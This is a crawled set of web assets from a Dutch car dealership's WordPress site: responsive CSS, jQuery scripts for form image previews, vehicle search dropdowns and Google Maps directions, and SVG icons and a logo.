	.home-content {
		border: 0;
		margin-bottom: 0;
	}

	.featured-occasions {
		margin-top: 60px;
	}

	.topoccasions-box {
		margin-top: 0;
	}

	.view-occasions-add-icon {
		background-image: url(img/add.svg);
		width: 20px;
		height: 16px;
		background-size: 14px 14px;
		background-position: center;
		background-repeat: no-repeat;
		display: inline-block;
		margin-bottom: -2px;
	}

	.view-occasions-label {
		display: inline-block;
		margin-top: -7px;
	}

	.view-occasions-btn {
		width: 100%;
		background-color: #f2f5f7;
		border: 1px solid #e5e8ea;
		text-align: center;
		color: #0051a0;
		font-size: 16px;
		transition: background-color 0.2s;
		float: left;
		padding-top: 10px;
		padding-bottom: 10px;
		margin-bottom: 28px;
		margin-top: 28px;
		font-weight: 600;
	}

	.topoccasions-box {
		margin-left: 0;
		margin-right: 0;
	}
	.the-content {
		margin-right: 0;
	}

	.secondary-contentbox .image {
		height: 200px;
	}

	.md-md-mg-top, .md-md-mg-right, .md-md-mg-bottom, .md-md-mg-left {
		margin: 0;
	}

	.pagination {
		margin-top: 50px;
	}

	.mobile-background-blue {
		background-color: #f2f5f7;
		padding: 40px 0;
	}

	.xs-md-mg-top {
		margin-top: 20px;
	}

	.xs-md-mg-bottom {
		margin-bottom: 20px;
	}

	.xs-lg-mg-top {
		margin-top: 50px;
	}

	.xs-md-pd-top {
		padding-top: 20px;
	}

	.breadcrumbs {
		display: none;
	}

	.prt-xs-pd-zero {
		padding: 0;
	}

	.page-title {
		margin-top: 10px;
	}

	.xs-background-blue {
		background-color: #0051a0;
	}

	.logo-container {
		margin-right: 0;
	}

	.topoccasion .picture {
		padding-left: 0;
		padding-right: 0;
	}

	.title-featured {
		margin-bottom: 28px;
		margin-left: 0;
	}

	.secondary-contentbox .description-box {
		padding: 30px 20px 30px 20px;
	}

	.xs-lg-mg-bottom {
		margin-bottom: 50px;
	}

	.occasions-survey-heading {
		margin-top: 50px;
	}

	.occasions-survey-content {
		border: 0;
		padding-left: 15px;
		padding-right: 15px;
	}

	.main-content {
		background-color: #fff;
	}

	.xs-pd-zero {
		padding: 0;
	}

	.xs-price-mg-bottom {
		margin-bottom: 30px;
	}

	.prt-xs-pd-survey {
		padding-left: 15px;
	}

	.ginput_container ul.gfield_checkbox {
		-webkit-columns: 100px 1; /* Chrome, Safari, Opera */
	  -moz-columns: 100px 1; /* Firefox */
	  columns: 100px 1;
	}

	.gform_body .gform_fields .license, .gform_wrapper .top_label .license input {
		width: 100% !important;
	}

	.gform_wrapper .top_label .license input {
		font-size: 32px !important;
		height: 60px;
	}

	.gform_body .gform_fields .license {
		height: 66px;
	}

	.occasions-single-content, .page-content {
		border: 0;
	}

	.occasions-single-content, .page-content {
		padding-left: 15px;
		padding-right: 15px;
	}

	.featured-image {
		margin-right: 0;
		margin-top: 75px;
	}

	.tab-content {
		padding: 30px 0px 30px 0px;
		border: 0px;
	}

	.tab-button {
		padding: 16px 8px 16px 8px;
		font-size: 14px;
	}

	.single-more-info-footer-button {
		margin-left: 0;
		margin-top: 20px;
	}

	.single-footer-more-info-box {
		padding: 25px;
	}

	.footer-more-info-label-box {
		margin-top: 9px;
		margin-bottom: 0px;
		margin-right: 25px;
	}

	.gform_wrapper .top_label input.medium, .gform_wrapper .top_label select.medium {
		width: 100% !important;
	}

	.gform_body li.gform_preview {
		width: 100% !important;
	}

	.gform_wrapper ul li.gfield.gform_preview {
		margin-left: 0px !important;
	}

	li.gfield.name, li.gfield.phone, li.gfield.email {
		float: left !important;
		width: 100% !important;
	}

	li.gfield.comment {
		width: 100% !important;
		float: left !important;
		margin-top: 0px !important;
	}

	.gform_wrapper .top_label .comment .gfield_label {
		margin-top: 30px !important;
	}

	.gform_wrapper .top_label .name input.medium, .gform_wrapper .top_label .email input.medium, .gform_wrapper .top_label .phone input.medium, .gform_wrapper .top_label select.medium {
		width: 100% !important;
	}

	.preview_wrapper {
		margin-top: -32px;
	}

	.gform_wrapper textarea.medium {
		width: 100% !important;
	}

	.onderhoud .ginput_container ul.gfield_checkbox {
		-webkit-columns: 100px 1;
	  -moz-columns: 100px 1;
	  columns: 100px 1;
	}

	.price-box {
		position: static;
		margin-top: 20px;
	}

	.occasion-info-box {
		float: left;
		width: 100%;
	}

	.whatsapp {
		width: 100%;
	    background-color: #f2f5f7;
	    border: 1px solid #e5e8ea;
	    text-align: center;
	    color: #0051a0;
	    font-size: 16px;
	    transition: background-color 0.2s;
	    float: left;
	    padding-top: 10px;
	    padding-bottom: 10px;
	    margin-bottom: 28px;
	    margin-top: 28px;
	    font-weight: 600;
	}

	.occasion-image img {
		width: 47%;
	}

	.slider-overlay {
		display: none;
	}

	.occasion-single-survey-box {
		margin-top: 20px;
	}

	.topoccasion {
		height: 620px;
	}

	.occ-web-label{
		display: none;
	}

	.mg-top-mobile {
		margin-top: 20px;
	}
}

@media only screen and (max-width: 480px){
	.topoccasion {
		height: 450px;
	}
}


--- FILE ---
content_type: text/javascript
request_url: https://www.slagerautos.nl/wp-content/plugins/gravityforms-image-preview/js/gf_image_preview.js?ver=6.9
body_size: 416
content:

	jQuery( document ).ready(function() {

		jQuery(".gform_preview").append('<div class="preview_wrapper"><center><img class="preview" src="" alt=""  style="min-width: 40px; min-height: 40px; max-width: 100%; max-height: 96px; margin-top: 0px !important;" /></center></div>');
                jQuery(".gfield_label").append('<div class="close"></div>');
		
		jQuery(".gform_preview input").attr("onchange", "Test.UpdatePreview(this)");
		
	});

	jQuery(function(){
		Test = {
			UpdatePreview: function(obj){

			  if(!window.FileReader){

			  } else {
				 var reader = new FileReader();
				 var target = null;
                                 var id = obj.getAttribute('id');
                                 id = "#" + id;
                                 
				 
				 reader.onload = function(e) {
				  target =  e.target || e.srcElement;
				   jQuery(id).parent().next('div').find('img').prop("src", target.result);
				   jQuery(id).parent().next('div').fadeIn();
                                   jQuery(id).parent().prev('label').find('.close').fadeIn();
				 };
				  reader.readAsDataURL(obj.files[0]);
			  }
			}
		};
	});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.slagerautos.nl/wp-content/themes/Slager/img/facebook.svg
body_size: 366
content:
<svg xmlns="http://www.w3.org/2000/svg" width="15" height="15" viewBox="0 0 202 431"><title>  facebook</title><desc>  Created with Sketch.</desc><g fill="none"><g fill="#0051a0"><path d="M44.1 83.3L44.1 142.5 0.7 142.5 0.7 214.9 44.1 214.9 44.1 430.1 133.2 430.1 133.2 214.9 193 214.9C193 214.9 198.6 180.2 201.3 142.3L133.5 142.3 133.5 92.7C133.5 85.3 143.3 75.4 152.9 75.4L201.4 75.4 201.4 0 135.4 0C41.9 0 44.1 72.5 44.1 83.3L44.1 83.3Z"/></g></g></svg>


--- FILE ---
content_type: text/javascript
request_url: https://www.slagerautos.nl/wp-content/plugins/WheelerDelta/wheelerdelta.js?ver=6.9
body_size: 1159
content:
jQuery(document).ready(function(){
	jQuery("select[name=brand_id], select[name=model_id]").change(function() {
		var action = jQuery(this).attr('id');
		var form = jQuery(this).closest('form');

		var brand = jQuery(form).find('select[name=brand_id]'); 
		var model = jQuery(form).find('select[name=model_id]');
		var voertuigsoort = jQuery(form).find('input[name=voertuigsoort]');

		var brand_id = jQuery(brand).val();
		var model_id = jQuery(model).val();
		var voertuigsoort_value = jQuery(voertuigsoort).val();

		if (action == "brand_id") {
			model_id = 0;
		}

		if (action != "model_id") {
			var selected_model_id = model_id;

			jQuery(model).children().remove().end();

			jQuery.get(
				site_url + '/wp-content/plugins/WheelerDelta/ajax.php',
				{ action: 'model', brand_id: brand_id, voertuigsoort: voertuigsoort_value },
				function (xml) {
					if (jQuery(xml).find('model').length > 0) {
						addOptionToSelect(model, '0', 'Geen voorkeur');
						jQuery(model).trigger('enabled'); 
					} else {
						addOptionToSelect(model, '0', 'Selecteer eerst een merk');
						jQuery(model).trigger('disabled');
					}

					var exists_model = false;
					jQuery(xml).find('model').each(function() {
						addOptionToSelect(model, jQuery(this).find('id').text(), jQuery(this).find('name').text());

						if (jQuery(this).find('id').text() == selected_model_id) {
							exists_model = true;
						}
					});

					if (exists_model) {
						jQuery(model).val(selected_model_id);
					} else {
						jQuery(model).val(0);
						model_id = 0;
					}
				},
				'xml'
			);
		}

		var buildyear_start = jQuery(form).find('select.buildyear_start'); 
		var start_selected_buildyear_start = jQuery('#buildyear_start').val();

		jQuery(buildyear_start).children().remove().end();
		addOptionToSelect(buildyear_start, '', 'Van');

		jQuery.get(
			site_url + '/wp-content/plugins/WheelerDelta/ajax.php',
			{ action: 'buildyear', brand_id: brand_id, model_id: model_id, voertuigsoort: voertuigsoort_value },
			function (xml) {
				var exists_buildyear_start = false;
				jQuery(xml).find('buildyear').each(function() {
					addOptionToSelect(buildyear_start, jQuery(this).text(), jQuery(this).text());

					if (jQuery(this).text() == start_selected_buildyear_start) {
						exists_buildyear_start = true;
					}
				});

				if (exists_buildyear_start) {
					jQuery(buildyear_start).val(start_selected_buildyear_start);
				}
			},
			'xml'
		);

		var end_selected_buildyear_start = jQuery(buildyear_start).val();

		var buildyear_end = jQuery(form).find('select.buildyear_end');
		var end_selected_buildyear_end = jQuery(buildyear_end).val();

		jQuery(buildyear_end).children().remove().end();
		addOptionToSelect(buildyear_end, '', 'Tot');

		jQuery.get(
			site_url + '/wp-content/plugins/WheelerDelta/ajax.php',
			{ action: 'buildyear', brand_id: brand_id, model_id: model_id, voertuigsoort: voertuigsoort_value },
			function (xml) {
				var exists_buildyear_end = false;
				jQuery(xml).find('buildyear').each(function() {
					if (end_selected_buildyear_start <= jQuery(this).text()) {
						addOptionToSelect(buildyear_end, jQuery(this).text(), jQuery(this).text());

						if (jQuery(this).text() == end_selected_buildyear_end) {
							exists_buildyear_end = true;
						}
					}
				});

				if (exists_buildyear_end) {
					jQuery(buildyear_end).val(end_selected_buildyear_end);
				}
			},
			'xml'
		);
	});

	jQuery('[name=topoccasion]').click(function() {
		if (jQuery(this).is(':checked')) {
			jQuery.get(
				 '/wp-content/plugins/WheelerDelta/ajax.php',
				{ action: 'set_topoccasion', post_id: jQuery(this).val() }
			);
		} else {
			jQuery.get(
				'/wp-content/plugins/WheelerDelta/ajax.php',
				{ action: 'unset_topoccasion', post_id: jQuery(this).val() }
			);
		}
	});

});

function wd_search(that) {
	var uri = window.location.search;

	var form = jQuery(that).parent(); 
	var inputs = jQuery(form).find('select, input[type=hidden]'); 

	for(var i = 0; i < inputs.length; i++) {
		if(jQuery(inputs[i]).val().length > 0) {
			uri = update_query_string_parameter(uri, jQuery(inputs[i]).attr('name'), jQuery(inputs[i]).val());
		}
	}

	window.location.href = result_url + uri;
}

function update_query_string_parameter(uri, key, value) {
	var re = new RegExp("([?|&])" + key + "=.*?(&|$)", "i");
	separator = uri.indexOf('?') !== -1 ? "&" : "?";

	if (uri.match(re)) {
		return uri.replace(re, '$1' + key + "=" + value + '$2');
	} else {
		return uri + separator + key + "=" + value;
	}
}

function addOptionToSelect(element, value, text) {
	jQuery(element).append(jQuery('<option>', {
		value: value,
		text: text
	}));
	//jQuery('.selectpicker').selectpicker('refresh');
}

--- FILE ---
content_type: text/javascript
request_url: https://www.slagerautos.nl/wp-content/themes/Slager/js/functions.js?ver=20150330
body_size: 1278
content:
var directionsDisplay;
var directionsService = new google.maps.DirectionsService();

function initialize() {
	var latlng = new google.maps.LatLng(52.65195,6.19948);
	directionsDisplay = new google.maps.DirectionsRenderer();
	var myOptions = {
		zoom: 14,
		center: latlng,
		mapTypeId: google.maps.MapTypeId.ROADMAP,
		mapTypeControl: false
	};
	var map = new google.maps.Map(document.getElementById("map_canvas"),myOptions);
	directionsDisplay.setMap(map);
	directionsDisplay.setPanel(document.getElementById("directionsPanel"));
	var marker = new google.maps.Marker({
		position: latlng,
		map: map,
		title:"My location"
	});
}

function calcRoute() {
	var start = document.getElementById("routeStart").value;
	var end = "52.65195,6.19948";
	var request = {
		origin:start,
		destination:end,
		travelMode: google.maps.DirectionsTravelMode.DRIVING
	};
	directionsService.route(request, function(response, status) {
		if (status == 'ZERO_RESULTS') {
			alert('No route could be found between the origin and destination.');
		} else if (status == 'UNKNOWN_ERROR') {
			alert('A directions request could not be processed due to a server error. The request may succeed if you try again.');
		} else if (status == 'REQUEST_DENIED') {
			alert('This webpage is not allowed to use the directions service.');
		} else if (status == 'OVER_QUERY_LIMIT') {
			alert('The webpage has gone over the requests limit in too short a period of time.');
		} else if (status == 'NOT_FOUND') {
			alert('At least one of the origin, destination, or waypoints could not be geocoded.');
		} else if (status == 'INVALID_REQUEST') {
			alert('The DirectionsRequest provided was invalid.');
		} else if (status == google.maps.DirectionsStatus.OK) {
			directionsDisplay.setDirections(response);
		} else {
			if (status == 'ZERO_RESULTS') {
				alert("Could not calculate a route to or from one of your destinations.");
			} else {
				alert("There was an unknown error in your request. Requeststatus: "+status);
			}
		}
	});
}
jQuery(document).ready(function() {
	var lateral_menu_trigger = jQuery('.menu-trigger-box');
	var content_wrapper = jQuery('.main-content');
	var navigation = jQuery('header');


	// Open-close lateral menu clicking on the menu icon
	lateral_menu_trigger.on('click', function(event) {
		event.preventDefault();
		lateral_menu_trigger.toggleClass('is-clicked');
		navigation.toggleClass('lateral-menu-is-open');
		content_wrapper.toggleClass('lateral-menu-is-open').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(){
			jQuery('body').toggleClass('overflow-hidden');
		});

		jQuery('.lateral-nav').toggleClass('lateral-menu-is-open');

		if(jQuery('html').hasClass('no-csstransitions')) {
			jQuery('body').toggleClass('overflow-hidden');
		}

	});

	// Close lateral menu clicking outside the menu itself
	content_wrapper.on('click', function(event) {
		if(!jQuery(event.target).is('.menu-trigger')) {
			lateral_menu_trigger.removeClass('is-clicked');
			navigation.removeClass('lateral-menu-is-open');
			content_wrapper.removeClass('lateral-menu-is-open').one('webkitTransitionEnd otransitionend oTransitionEnd msTransitionEnd transitionend', function(){
				jQuery('body').removeClass('overflow-hidden');
			});
			jQuery('.lateral-nav').removeClass('lateral-menu-is-open');

			if(jQuery('html').hasClass('no-csstransitions')) {
				jQuery('body').removeClass('overflow-hidden');
			}
		}
	});

	jQuery('#model_id').on('enabled', function() {
		jQuery(this).parent().attr('data-status', 'enabled');
	});

	jQuery('#model_id').on('disabled', function() {
		jQuery(this).parent().attr('data-status', 'disabled');
	});

	if(jQuery('.gform_body').find('.gfield.gfield_error').length) {
		var key = 'retour';
		jQuery('.tab-content').removeClass('tab-content-active');
		jQuery('.tab-button').removeClass('tab-button-active');
		jQuery('.tab-content[data-value="' + key + '"]').addClass('tab-content-active');
		jQuery('.tab-button[data-key="' + key + '"]').addClass('tab-button-active');
	}
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.slagerautos.nl/wp-content/themes/Slager/img/arrow-right.svg
body_size: 968
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="258px" height="452px" viewBox="0 0 258 452" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">
    <!-- Generator: Sketch 3.5.1 (25234) - http://www.bohemiancoding.com/sketch -->
    <title>Shape</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">
        <g id="arrow-right" sketch:type="MSLayerGroup" fill="#FFFFFF">
            <path d="M248.441,248.292 L54.154,442.573 C41.795,454.938 21.757,454.938 9.404,442.573 C-2.95,430.219 -2.95,410.182 9.404,397.829 L181.318,225.92 L9.409,54.017 C-2.945,41.658 -2.945,21.623 9.409,9.269 C21.763,-3.09 41.8,-3.09 54.159,9.269 L248.446,203.553 C254.623,209.733 257.708,217.824 257.708,225.919 C257.708,234.018 254.617,242.115 248.441,248.292 L248.441,248.292 Z" id="Shape" sketch:type="MSShapeGroup"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.slagerautos.nl/wp-content/themes/Slager/img/whatsapp.svg
body_size: 1855
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<svg width="322px" height="327px" viewBox="0 0 322 327" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xmlns:sketch="http://www.bohemiancoding.com/sketch/ns">
    <!-- Generator: Sketch 3.4.2 (15855) - http://www.bohemiancoding.com/sketch -->
    <title>Shape</title>
    <desc>Created with Sketch.</desc>
    <defs></defs>
    <g id="Page-1" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd" sketch:type="MSPage">
        <g id="whatsapp" sketch:type="MSLayerGroup" fill="#4DC247">
            <path d="M162.251,0 C74.444,0 3.008,71.436 3.008,159.242 C3.008,189.235 11.328,218.26 27.121,243.521 L1.264,312.618 C-0.109,316.289 0.787,320.423 3.558,323.194 C5.468,325.103 8.024,326.123 10.631,326.123 C11.807,326.123 12.993,325.916 14.134,325.488 L85.496,298.784 C108.919,311.686 135.35,318.484 162.25,318.484 C250.057,318.484 321.492,247.048 321.492,159.242 C321.493,71.436 250.058,0 162.251,0 L162.251,0 Z M238.984,209.248 C234.537,225.061 217.914,236.536 199.459,236.535 C197.654,236.535 195.831,236.423 194.068,236.204 C171.637,232.979 145.385,217.589 123.794,194.983 C101.057,173.268 85.667,147.02 82.624,124.769 C79.544,102.249 89.621,85.455 109.577,79.843 C110.602,79.555 111.686,79.409 112.799,79.409 C124.489,79.409 138.414,95.929 143.251,107.772 C146.401,115.485 146.162,121.427 142.561,124.958 C133.525,133.814 130.157,139.198 130.546,144.163 C130.982,149.696 136.132,156.089 144.881,165.261 C145.997,166.433 147.491,167.993 149.169,169.678 C150.736,171.239 152.238,172.678 153.566,173.948 C163.333,183.262 169.711,188.31 175.441,188.31 C180.206,188.309 185.372,184.932 193.866,176.265 C195.153,174.953 197.526,173.39 201.524,173.39 C212.066,173.39 226.943,183.678 234.224,193.287 C238.637,199.109 240.282,204.629 238.984,209.248 L238.984,209.248 Z" id="Shape" sketch:type="MSShapeGroup"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.slagerautos.nl/wp-content/themes/Slager/img/logosvg.svg
body_size: 635323
content:
<svg id="Laag_1" data-name="Laag 1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="697px" height="180px" viewBox="0 0 697 180"><defs><style>.cls-1{fill:none;}.cls-2{fill:#a2a1a6;}.cls-3{fill:#1c4193;}.cls-4{clip-path:url(#clip-path);}.cls-5{fill:url(#Naamloos_verloop);}.cls-6{opacity:0.35;isolation:isolate;}.cls-7{clip-path:url(#clip-path-2);}.cls-8{fill:url(#Naamloos_verloop_2);}</style><clipPath id="clip-path"><path class="cls-1" d="M34.89,110.6c63.7-13.46,64.28-17.47,64.28-17.47s12.34-6.88-19.61-15.33C44.5,68.52,42.5,68.89,34.89,65.68S8.75,56.05,24.73,46.79,87.19,33.24,87.19,33.24l90.67-7.74V0H29.25A29.26,29.26,0,0,0,0,29.25v87.16C12.03,114.85,23.86,112.93,34.89,110.6Z"/></clipPath><linearGradient id="Naamloos_verloop" x1="-1280.0612" y1="4109.4491" x2="-1605.8879" y2="4034.2276" gradientTransform="matrix(0.7743, -0.6328, -0.6328, -0.7743, 3951.9198, 2176.823)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#1c4193"/><stop offset="0.75" stop-color="#1c4091"/><stop offset="1" stop-color="#1b3d8b"/></linearGradient><clipPath id="clip-path-2"><path class="cls-1" d="M177.86,33.2V150a29.26,29.26,0,0,1-29.25,29.26H0V165.13l10.57-1.86c99.86-17.83,125.68-37.79,125.68-37.79s25.06-13.19,21.43-32.8-41.76-27.49-41.76-27.49-38.13-7.44-52.3-10.65-3.63-6.77-3.63-6.77C73.07,42.21,150.53,35.45,177.86,33.2Z"/></clipPath><linearGradient id="Naamloos_verloop_2" x1="-1280.0612" y1="4109.4491" x2="-1605.8879" y2="4034.2276" gradientTransform="matrix(0.7743, -0.6328, -0.6328, -0.7743, 3951.9198, 2176.823)" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#a2a1a6"/><stop offset="0.6" stop-color="#a09fa4"/><stop offset="0.83" stop-color="#99989d"/><stop offset="1" stop-color="#8d8d91"/></linearGradient></defs><title>Logo_AutobedrijfSlager_V2_Tekengebied 1</title><g id="Laag_1-2" data-name="Laag 1"><path class="cls-2" d="M267.04,46H252.78l-3.2,8.91h-4.63l13-34h3.92l13,34h-4.62Zm-12.9-3.66H265.7l-5.79-15.92Z"/><path class="cls-2" d="M317.38,20.83V44a10.83,10.83,0,0,1-3,7.87,12.19,12.19,0,0,1-8.14,3.44h-1.19a12.793,12.793,0,0,1-8.91-3,10.78,10.78,0,0,1-3.36-8.3V20.83h4.44v23a7.85,7.85,0,1,0,15.68,0v-23Z"/><path class="cls-2" d="M362.32,24.5H351.39V54.86h-4.47V24.5H336.01V20.83h26.31Z"/><path class="cls-2" d="M407.25,38.94a21,21,0,0,1-1.68,8.73,12.7,12.7,0,0,1-4.77,5.69,13.14,13.14,0,0,1-19.14-5.64,20.1,20.1,0,0,1-1.77-8.47V36.79a20.69,20.69,0,0,1,1.71-8.66,12.61,12.61,0,0,1,12-7.76,13.26,13.26,0,0,1,7.21,2,12.74,12.74,0,0,1,4.8,5.73,21.16,21.16,0,0,1,1.68,8.72Zm-4.46-2.19c0-4-.81-7.13-2.43-9.29a8,8,0,0,0-6.8-3.24,7.9,7.9,0,0,0-6.69,3.24q-2.44,3.24-2.52,9v2.5c0,3.91.82,7,2.47,9.22a8.63,8.63,0,0,0,13.52.19c1.59-2.11,2.4-5.14,2.45-9.08Z"/><path class="cls-2" d="M428.33,54.86v-34h11.12c3.69,0,6.47.77,8.33,2.29s2.79,3.79,2.79,6.78a6.93,6.93,0,0,1-1.35,4.22,8.83,8.83,0,0,1-3.69,2.84,7.91,7.91,0,0,1,4.36,2.93,8.46,8.46,0,0,1,1.6,5.15,9.1,9.1,0,0,1-3,7.2c-2,1.74-4.78,2.62-8.39,2.62Zm4.49-19.51h6.77a7.12,7.12,0,0,0,4.71-1.48,4.93,4.93,0,0,0,1.77-4,4.86,4.86,0,0,0-1.64-4.09,8,8,0,0,0-5-1.28H432.8Zm0,3.59V51.19h7.43a7.12,7.12,0,0,0,4.95-1.63,5.71,5.71,0,0,0,1.81-4.47q0-6.15-6.69-6.15Z"/><path class="cls-2" d="M491.71,39.13H476.96V51.19h17.13v3.67H472.48v-34h21.38v3.67h-16.9v11h14.75Z"/><path class="cls-2" d="M514.03,54.86v-34h9.61a15.43,15.43,0,0,1,7.85,2,13.34,13.34,0,0,1,5.27,5.58,18.24,18.24,0,0,1,1.88,8.32v2.17a18.25,18.25,0,0,1-1.86,8.44,13,13,0,0,1-5.3,5.56,16.47,16.47,0,0,1-8,2Zm4.49-30.36V51.19h4.73a10.3,10.3,0,0,0,8.08-3.23q2.88-3.22,2.88-9.19v-2c0-3.86-.91-6.87-2.72-9a9.68,9.68,0,0,0-7.72-3.27Z"/><path class="cls-2" d="M572.25,41.09h-8V54.86h-4.5v-34h11.26c3.83,0,6.78.88,8.85,2.62s3.09,4.29,3.09,7.62a9.2,9.2,0,0,1-1.71,5.54,10.32,10.32,0,0,1-4.78,3.53l8,14.44v.28h-4.81Zm-8-3.67h6.89a7.76,7.76,0,0,0,5.32-1.73,5.86,5.86,0,0,0,2-4.63,6.16,6.16,0,0,0-1.88-4.85,8,8,0,0,0-5.43-1.71h-6.9Z"/><path class="cls-2" d="M608.41,54.86h-4.49v-34h4.49Z"/><path class="cls-2" d="M645.25,20.83h4.51v24.1a10,10,0,0,1-2.93,7.64,11,11,0,0,1-7.82,2.75q-5.07,0-7.9-2.59a9.38,9.38,0,0,1-2.82-7.27h4.48a5.64,5.64,0,0,0,6.24,6.2,6,6,0,0,0,4.5-1.76,6.78,6.78,0,0,0,1.74-4.9Z"/><path class="cls-2" d="M690.49,39.83H676.25v15h-4.49v-34h21.08V24.5H676.25V36.16h14.27Z"/><path class="cls-3" d="M287.91,135.69a8.22,8.22,0,0,0-3.11-6.85q-3.1-2.44-10.92-5.08a105.9994,105.9994,0,0,1-12.78-5.07q-16.14-7.94-16.15-21.8a19.5,19.5,0,0,1,4-12.18,26,26,0,0,1,11.38-8.21,44.23,44.23,0,0,1,16.54-2.94,38.73,38.73,0,0,1,16.06,3.19,25.42,25.42,0,0,1,11,9.1,23.75,23.75,0,0,1,3.94,13.5h-20a10.07,10.07,0,0,0-3.11-7.88,12.13,12.13,0,0,0-8.41-2.79c-3.58,0-6.4.79-8.48,2.36a7.27,7.27,0,0,0-3.1,6q0,3.19,3.42,5.79c2.28,1.74,6.29,3.52,12,5.37a73.4493,73.4493,0,0,1,14.14,6q13.47,7.76,13.47,21.39,0,10.9-8.22,17.12t-22.53,6.22a44.83,44.83,0,0,1-18.29-3.62,27.62,27.62,0,0,1-12.32-9.93,25.84,25.84,0,0,1-4.14-14.52h20.09c0,4.45,1.14,7.73,3.45,9.84s6,3.17,11.21,3.17a12.91,12.91,0,0,0,7.84-2.14A7.08,7.08,0,0,0,287.91,135.69Z"/><path class="cls-3" d="M342.91,142.36h34.86l-5.52,15.41H322.88V74.7h20Z"/><path class="cls-3" d="M439.15,142.25H411.71l-4.79,15.52h-21.4L415.99,74.7h18.82l30.7,83.07H444ZM416.5,126.79h17.86l-9-28.81Z"/><path class="cls-3" d="M543.04,147.5q-4.62,5.13-13.52,8.27a58.4,58.4,0,0,1-19.51,3.14q-16.32,0-26.08-10t-10.44-27.78v-7.19q0-12.27,4.33-21.42a32.17,32.17,0,0,1,12.41-14.09,35.09,35.09,0,0,1,18.68-4.94q15.52,0,24.11,7.1t10,21.2H523.7q-1-7-4.45-9.93t-9.7-3a13.08,13.08,0,0,0-11.64,6.38q-4.11,6.39-4.16,18.26v5q0,12.44,4.25,18.69t13.38,6.24c5.2,0,9.09-1.16,11.63-3.48V127.13H509.09V113.38h33.95Z"/><path class="cls-3" d="M610.87,122.51H579.38v19.85h37.2v15.41H559.35V74.7h57.34V90.16H579.38v17.51h31.49Z"/><path class="cls-3" d="M660.25,128.39H649.43v29.38h-20V74.7h32.69q14.77,0,23.11,6.55t8.33,18.53c0,5.77-1.18,10.56-3.51,14.36s-6,6.87-11,9.23l17.35,33.54v.86H674.94ZM649.43,113H662.1c3.8,0,6.67-1,8.59-3s2.88-4.8,2.88-8.38a11.8931,11.8931,0,0,0-2.91-8.44c-1.91-2.04-4.8-3.06-8.56-3.06H649.43Z"/><g class="cls-4"><polygon class="cls-3" points="254.14 245.81 -42.27 34.36 -14.74 227.22 227.61 324.11 254.14 245.81"/><polygon class="cls-5" points="33.65 -24.84 284.14 154.96 375.16 -183.37 240.78 -193.39 33.65 -24.84"/><image class="cls-6" width="1527" height="1306" transform="translate(-59.91 -32.92) scale(0.2398 0.2398)" xlink:href="[data-uri]"/><polygon class="cls-3" points="-51.7 46.6 244.71 258.05 284.14 154.96 33.65 -24.84 -51.7 46.6"/></g><g class="cls-7"><polygon class="cls-2" points="254.14 245.81 -42.27 34.36 -14.74 227.22 227.61 324.11 254.14 245.81"/><image class="cls-6" width="1527" height="1307" transform="translate(-57.99 -32.2) scale(0.2398 0.2398)" xlink:href="[data-uri]"/><polygon class="cls-2" points="-49.94 47.63 246.47 259.08 286.14 155.75 35.65 -24.05 -49.94 47.63"/><polygon class="cls-8" points="33.65 -24.84 284.14 154.96 375.16 -183.37 240.78 -193.39 33.65 -24.84"/></g></g></svg>